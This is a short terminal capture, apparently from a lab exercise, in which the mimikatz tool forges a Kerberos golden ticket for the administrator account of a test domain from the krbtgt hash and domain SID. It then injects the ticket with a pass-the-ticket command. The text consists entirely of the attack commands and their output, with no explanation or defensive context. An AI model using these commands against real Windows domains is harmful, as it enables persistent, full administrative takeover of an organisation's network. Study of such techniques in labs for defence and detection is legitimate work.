 mimikatz # kerberos::golden /user:administrator /domain:hacke.testlab /sid:S-1-5
-21-954094320-202977030-1482179831 /krbtgt:ac923e1d7f56e0adf967356b8d41953e /tic
ket:ticket.kirbi
User      : administrator
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-954094320-202977030-1482179831
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ac923e1d7f56e0adf967356b8d41953e - rc4_hmac_nt
Lifetime  : 2021/10/18 10:13:04 ; 2031/10/16 10:13:04 ; 2031/10/16 10:13:04
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK